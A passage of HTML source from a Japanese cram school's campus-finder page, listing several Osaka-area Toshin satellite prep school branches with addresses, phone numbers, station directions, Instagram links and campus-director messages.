                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="光明池駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                                            <p class="tel">TEL : 0120-080-558</p>
                                                            <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school10">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_komyoike/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="11"><input type="hidden" name="schoolName" value="和泉府中駅前校"><input type="hidden" name="schoolAddress" value="〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F"><input type="hidden" name="latitude" value="34.486854"><input type="hidden" name="longitude" value="135.423649">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">11</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉府中駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="和泉府中駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                                            <p class="tel">TEL : 0120-861-506</p>
                                                            <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school11">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="12"><input type="hidden" name="schoolName" value="和泉中央駅北口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F"><input type="hidden" name="latitude" value="34.461877"><input type="hidden" name="longitude" value="135.454848">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: 036eb3;">高卒館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">12</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅北口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="和泉中央駅北口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school12">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                        </ul>
                                                                                                                                                                                                                            <input type="hidden" name="schoolOrder" value="13"><input type="hidden" name="schoolName" value="和泉中央駅南口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F"><input type="hidden" name="latitude" value="34.460177"><input type="hidden" name="longitude" value="135.456959">                                                                                                                                                                                                <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                                                                                            <span class="tag" style="background-color: #e24c59;">現役館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">13</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="和泉中央駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school13">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumichuo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="14"><input type="hidden" name="schoolName" value="金剛駅前校"><input type="hidden" name="schoolAddress" value="〒589-0006 大阪府大阪狭山市金剛2-1-8"><input type="hidden" name="latitude" value="34.496412"><input type="hidden" name="longitude" value="135.559356">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">14</span>
                                                    東進衛星予備校
                                                    <span class="lg">金剛駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="金剛駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                                            <p class="tel">TEL : 0120-990-498</p>
                                                            <p>南海高野線「金剛駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school14">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kongo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="15"><input type="hidden" name="schoolName" value="河内長野駅西口校"><input type="hidden" name="schoolAddress" value="〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F"><input type="hidden" name="latitude" value="34.450786"><input type="hidden" name="longitude" value="135.571686">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">15</span>
                                                    東進衛星予備校
                                                    <span class="lg">河内長野駅西口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="河内長野駅西口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                                            <p class="tel">TEL : 0120-196-912</p>
                                                            <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school15">校舎詳細</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                    </div>
                    </div>
                    <!-- /.school-list -->
                </div>
            </div>
            <!-- /.container -->
            <div class="school-detail">
                <div class="school-item">
                                                                                                                                                        <div class="items school-data" data-target="#school1">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR摂津富田駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_jrst/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校はJR摂津富田駅からすぐにあり、茨木高校、春日丘高校、三島高校、関西大倉高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_jrst/" target="_blank" rel="noopener">https://www.instagram.com/toshin_jrst/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                        <p><a href="tel:0120-797-170">TEL : 0120-797-170</a></p>
                                        <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR摂津富田駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.591678!3d34.837112!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/settsu_route01.jpg" alt="JR摂津富田駅の改札を出て右へ進み、北口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR摂津富田駅の改札を出て右へ進み、北口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route002.png" alt="ロータリーに沿ってそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーに沿ってそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route003.png" alt="横断歩道を渡って歩道を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道を渡って歩道を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route004.png" alt="そのまま歩道を直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま歩道を直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route005.png" alt="右側ハヤマビルの2Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側ハヤマビルの2Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school2">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">千里丘校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1-300x300-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_senrioka/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校は、北野高校、豊中高校、千里高校、山田高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。<br />
その中でも千里丘校には生徒のやる気を引き出す、生徒の悩み・問題に真摯に向き合い対応をする担任が揃っています。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_senrioka/" target="_blank" rel="noopener">https://www.instagram.com/toshin_senrioka/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                        <p><a href="tel:0120-123-806">TEL : 0120-123-806</a></p>
                                        <p>JR京都線「千里丘駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 千里丘校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.552654!3d34.790665!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route01.jpg" alt="JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route02.jpg" alt="阪急OASIS前を右に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>阪急OASIS前を右に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route03.jpg" alt="三菱UFJ銀行の角を左に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>三菱UFJ銀行の角を左に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route04.jpg" alt="理容室の前の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>理容室の前の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route05.jpg" alt="信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/senrioka06.jpg" alt="">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p></p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school3">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">豊津駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　福田　寿人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/fukuda.jpg" alt="校舎長　福田　寿人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_toyotsu/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、はじめまして！　校舎長の福田　寿人（ふくだ　ひさと）です。<br />
「信は力なり」これは私が一番大切にしている言葉です。この言葉を信じ、成績向上・第一志望合格へとことんサポートします！<br />
指導方針として、”やれば必ずできる”ということをお子様に実感していただき、最終的に目標へと導くために、まずは絶対学習量の確保→学習内容の質の追求にこだわってまいります。<br />
大学全入時代と言われ久しいですが、実際は人気の国公立や難関私大と言われる大学においては一昔と何ら変わらない状況です。その難関を突破し、現役で第一志望合格を勝ち取るため、早期学習の重要性が大きく、言い換えれば高校入試との一番の違いになります。<br />
また学習面のみならず、生徒さんお一人おひとりの将来に向けての進路・進学指導も徹底してまいります。特に進路におきましては、私自身、塾・予備校業界に30年以上携わって来た中で長く専門としておりますので、安心してお任せください。地域のお子様と保護者様に信頼を得て、安心して通っていただける塾を目指しますので、私たちとともに一緒に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_toyotsu/" target="_blank" rel="noopener">https://www.instagram.com/toshin_toyotsu/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                        <p><a href="tel:0120-945-187">TEL : 0120-945-187</a></p>
                                        <p>阪急千里線「豊津駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 豊津駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.51092232857434!3d34.7639305262969913551092232857434!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
